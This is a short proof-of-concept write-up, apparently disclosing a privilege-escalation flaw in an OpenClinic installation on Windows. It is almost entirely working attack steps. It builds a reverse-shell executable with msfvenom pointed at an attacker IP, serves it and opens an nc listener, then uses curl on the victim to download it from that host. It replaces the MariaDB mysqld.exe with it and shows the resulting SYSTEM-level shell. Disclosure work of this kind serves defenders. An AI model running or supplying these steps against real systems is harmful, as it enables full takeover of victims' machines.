 # Proof of Concept
1. Generate malicious .exe on attacking machine
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.102 LPORT=4242 -f exe > /var/www/html/mysqld_evil.exe
2. Setup listener and ensure apache is running on attacking machine
nc -lvp 4242
service apache2 start
3. Download malicious .exe on victim machine
type on cmd: curl http://192.168.1.102/mysqld_evil.exe -o "C:\projects\openclinic\mariadb\bin\mysqld_evil.exe"
4. Overwrite file and copy malicious .exe.
Renename C:\projects\openclinic\mariadb\bin\mysqld.exe > mysqld.bak
Rename downloaded 'mysqld_evil.exe' file in mysqld.exe
5. Restart victim machine
6. Reverse Shell on attacking machine opens
C:\Windows\system32>whoami
whoami
nt authority\system